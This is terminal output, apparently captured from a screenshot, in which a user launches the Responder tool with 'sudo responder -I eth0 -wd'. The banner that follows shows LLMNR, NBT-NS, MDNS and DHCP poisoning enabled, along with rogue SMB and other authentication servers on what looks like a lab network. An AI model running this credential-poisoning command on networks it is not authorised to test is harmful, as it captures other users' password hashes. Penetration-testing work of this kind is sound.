 ┌──(ttma㉿tuntem)-[~]
└─$ sudo responder -I eth0 -wd
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.0.2.15]
Responder IPv6 [fd17:625c:f037:2:5038:37da:85cd:7386]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-CI2UYGNXTYX]
Responder Domain Name [V0SQ.LOCAL]
Responder DCE-RPC Port [48701]
[*] Version: Responder 3.1.7.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[*] To sponsor Responder: https://paypal.me/PythonResponder
[+] Listening for events...
[*] [DHCP] Found DHCP server IP: 10.0.2.2, now waiting for incoming requests...